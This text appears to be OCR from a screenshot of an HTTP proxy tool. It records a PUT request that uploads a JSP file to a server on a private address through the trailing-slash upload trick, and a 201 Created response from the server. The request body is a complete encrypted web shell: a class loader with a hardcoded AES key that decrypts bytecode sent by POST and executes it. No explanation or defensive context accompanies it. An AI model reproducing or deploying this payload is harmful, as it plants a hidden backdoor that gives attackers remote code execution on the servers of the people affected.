 1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.10.233:8080 ?
Request
Raw Params Headers Hex
PUT /1.jsp/ HTTP/1.1
Host: 192.168.10.233:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 542
AAAAA<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).n
ewInstance().equals(pageContext);}%>bbbb
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Thu, 04 Feb 2021 09:37:45 GMT
Connection: close